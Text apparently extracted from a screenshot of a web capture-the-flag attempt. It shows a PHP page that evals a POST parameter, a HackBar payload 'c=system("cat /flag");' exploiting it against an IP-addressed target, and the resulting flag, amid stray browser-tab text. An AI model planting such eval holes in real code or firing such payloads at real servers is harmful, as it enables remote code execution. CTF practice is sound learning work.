 42.194.147.119:24853
JnuMail - 读邮件 PowerShell入门（二... 译 百度翻译-200种语言... 放 手写的从前 - 周杰... 曲面的切平面与法线
<?php
highlight_file(__FILE__);
if (isset($_POST['c'])){
eval($_POST['c']);
}
?>
ctf{gOoo0od}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用
Encryption Encoding SQL XSS Other
Load URL http://42.194.147.119:24853
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=system("cat /flag");